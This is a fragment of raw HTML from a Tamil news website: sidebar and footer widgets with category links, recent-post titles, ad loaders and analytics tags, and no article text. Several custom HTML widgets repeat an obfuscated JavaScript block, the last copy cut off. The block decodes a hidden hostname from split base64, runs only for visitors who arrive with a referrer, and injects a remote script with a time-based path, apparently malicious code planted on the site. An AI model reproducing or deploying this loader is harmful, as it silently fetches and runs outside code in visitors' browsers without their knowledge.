	<li class="cat-item cat-item-23"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
    
            <div class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Top Stories</span></h3>
		<ul>
											<li>
					<a href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Tags</span></h3><div class="tagcloud"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 15.067307692308pt;" aria-label="அவ்வப்போது கிளாமர் (5,403 items)">அவ்வப்போது கிளாமர்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="உலக செய்தி (4,351 items)">உலக செய்தி</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 12.105769230769pt;" aria-label="கட்டுரை (1,930 items)">கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 13.923076923077pt;" aria-label="சினிமா செய்தி (3,631 items)">சினிமா செய்தி</a>
<a href="https://www.nitharsanam.net/category/news" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="செய்திகள் (57,277 items)">செய்திகள்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="தொடர் கட்டுரை (473 items)">தொடர் கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 15.067307692308pt;" aria-label="மகளிர் பக்கம் (5,309 items)">மகளிர் பக்கம்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.134615384615pt;" aria-label="மருத்துவம் (5,549 items)">மருத்துவம்</a>
<a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 16.346153846154pt;" aria-label="வீடியோ (8,393 items)">வீடியோ</a></div>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="block-13" class="widget widget_block"><div class="adflexbox" id="be3ea417f517dc86e145ca9df4fa3e26a"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></p></div><div id="block-12" class="widget widget_block"><p><!-- mobile overlay --></p>
<div class="adflexbox" id="m7828d2383a2dac65b9e216e8557b067d"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script>
<script data-host="https://vistat.net" data-dnt="false" src="https://vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div><div id="block-16" class="widget widget_block"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-21095420-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21095420-1');
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
